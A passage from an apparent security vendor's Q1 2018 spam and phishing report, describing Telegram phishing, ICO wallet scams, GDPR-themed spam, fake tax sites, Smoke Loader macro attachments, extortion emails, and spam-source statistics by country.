That was followed by a wave of phishing mailshots to owners of major Russian channels in Telegram. An account under the name Telegram (or something similar) sent a message informing potential victims that suspicious activity had been detected on their account and that confirmation was required to avoid having it blocked. A link was provided to a phishing site masquerading as the login page for the web version of Telegram.
Phishing site mimicking the web version of the Telegram app
If the victim agreed to fill out the form, the cybercriminals gained access to their account, plus the ability to link it to another phone number.
Another spike in scamming activity was recorded when the Internet was buzzing about the imminent takedown of the messenger in Russia. And when the messenger suffered a power outage in a server cluster, it was widely perceived as the start of the ban. Replying to Pavel Durov’s tweet about the malfunction, enterprising cybercriminals offered compensation on his behalf in cryptocurrency. To claim it, users had to follow a link to a site where they were asked to transfer a sum of money to a specified wallet number to receive their “compensation.”
But Telegram does not have a monopoly over the cryptocurrency topic this quarter. We repeatedly encountered phishing sites and email messages exploiting the launch of new ICOs. Cryptocurrency scams often bring in millions of dollars, which explains why cybercriminals are so fond of them.
For instance, on January 31–February 2 the Bee Token startup held an ICO for which participants had to register in advance on the project website, specifying their email address. Cybercriminals managed to get hold of a list of email addresses of potential investors and send out a timely invitation containing e-wallet details for making Ethereum-based investments.
Phishing email supposedly sent from the ICO organizers
123,3275 ether were transferred to this wallet (around $84,162.37). Fraudsters also set up several phishing sites under the guise of the platform’s official site.
A similar scam occurred with the Buzzcoin ICO. The project website invited users to subscribe to a newsletter by leaving an email address. The day before the official ICO start, subscribers received a fraudulent message about the start of pre-sales with a list of cryptowallets to which money should be transferred.
Phishing email supposedly sent from the ICO organizers
Cybercriminals scooped about $15,000 before the organizers took action.
GDPR
One measure that addresses user safety is the General Data Protection Regulation (GDPR), a general policy on the protection and privacy of individuals. This EU regulation has a direct bearing on all companies that process data belonging to EU residents, and therefore has an international scope. The GDPR becomes enforceable on May 25 this year and stipulates large fines (up to EUR 20 million or 4% of annual revenue) for companies whose information activity does not comply with the regulation.
Such a landmark event in the IT world could hardly fail to attract cybercriminals, and in recent months (since the end of last year) we have registered a large number of spam emails related one way or another to the GDPR. It is generally B2B spam—mostly invitations to paid seminars, webinars, and workshops promising to explain the ins and outs of the new regulation and its ramifications for business.
We also came across spam offers to install on the target company’s main website or landing page special fee-based software providing web resources with everything necessary to comply with the new rules. Moreover, the site owner would supposedly be insured against problems relating to user data security.
Spam traffic also contained offers to acquire ready-made specialized databases of individuals and legal entities broken down by business division or other criteria. The sellers had no scruples about stressing that all addresses and contacts for sale were already GDPR-compliant. In fact, harvesting user data and reselling it to third parties without the consent of the owners and data carriers violates not only this regulation, but also the law in general.
Example of a spam message exploiting the GDRP topic
Note that legitimate mailers also became more active. They are already sending notices to users describing the new rules and asking for consent to use and process their data under the new policy. When the new regulation enters into force, the number of such notices will skyrocket, so we predict a surge in scam mailings aimed at obtaining personal info and authentication data for access to various accounts. We urge users to pay close attention to the new regulation and carefully study any notifications related to it. Links should be checked before clicking: they should not contain redirects to third-party sites or domains unrelated to the service on whose behalf the message was sent.
Political spam
In the runup to the Russian presidential elections, we observed a range of political spam, including messages promoting or slurring various candidates. The election topic was used for fraud: cybercriminals sent email messages offering a financial reward for taking part in public opinion polls, as a result of which money ended up being transferred in the opposite direction.
Example of a message inviting recipients to take part in a poll
Phishing for taxpayers
Every country has its own tax year, but as a rule the most active period for dealing with tax services comes at the start of the year. In Q1 we registered many phishing pages mimicking the IRS, HMRC, and other countries’ tax services.
Fake tax service websites
Spam-based malware
Back in Q1 2017 we wrote about a mailout disguised as a resume concealing a malicious file from the Fareit Trojan spyware family. The same quarter 2018, cybercriminals attempted to infect users’ computers with the Smoke Loader backdoor, also known as Dofoil. Its toolbox includes downloading and installing malware such as cryptocurrency miners, banking Trojans, and ransomware. Smoke Loader could also disable some antivirus software and hide from detection by integrating itself into system processes.
The text of the malicious mailshot varied, with some messages imitating the business correspondence of real company employees. To open the password-protected DOC attachment, the user had to enter the password specified in the message, which triggered a request to enable macros (disabled by default); confirmation proved fatal for message recipients. We observed a trend for password-protected malicious attachments in Q1 2018: such protection hinders detection and increases the chances that the message will reach the recipient.
Examples of emails with malicious attachments
Another long-established social engineering method exploits user fears of infection, data leakage, access denial, and other bugbears. In Q1, this old trick was used to dupe users into parting with cryptocurrency. Most messages tried to scare recipients by reporting that malware was installed on their computer and that personal info (lists of contacts, monitor screenshots, webcam videos, etc.) was compromised. If the scammers didn’t receive a hush payment, it was said, the harvested information would be sent to all the victim’s contacts.
Example of a message with a ransom demand in exchange for not publicizing the victim’s personal data
Some messages from cybercriminals tried not only to extract money, but to install malware on recipients’ computers. The malware was located in a protected archive attachment that the attackers claimed was proof that they had the victim’s data.
Malware under the guise of proving cybercriminal intent
Statistics: spam
Proportion of spam in email traffic
Proportion of spam in global email traffic, Q4 2017 and Q1 2018
In Q1 2018, the largest share of spam was recorded in January (54.50%). The average share of spam in global email traffic was 51.82%, down 4.63 p.p. against the figure for Q4 2017
Sources of spam by country

Sources of spam by country, Q1 2018
Q1 2018 results put Vietnam (9.22%) top of the leaderboard of spam sources by country. In second place, just 0.64 p.p. behind, came the US (8.55%). The rating’s frequent leader China (7.87%) slipped to third, while India (7.10%) and Germany (6.35%) claimed fourth and fifth. The Top 10 is rounded off by Iran (2.51%).
